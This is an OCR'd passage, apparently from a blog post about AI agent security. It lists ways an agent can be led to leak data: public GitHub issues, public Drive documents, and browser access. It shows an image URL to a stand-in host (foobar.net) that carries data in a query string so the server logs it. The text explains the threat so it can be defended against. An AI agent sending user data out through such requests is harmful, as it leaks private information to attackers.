
conversations might be public. Similarly “raise an issue
on a public github
repo” or “create a Google Drive document (and then
make it public)”
Web access is a big one. If you can control a browser,
you can post
information to a public site. But it gets worse – if you
open an image
with a
carefully crafted URL, you might send data to an
attacker.
GET
looks
https://foobar.net/foo.png?var=[data]
like an image request but that data
can be logged by the foobar.net server.
There are so many of these attacks, Simon Willison has
an
entire category
of his site
dedicated to exfiltration attacks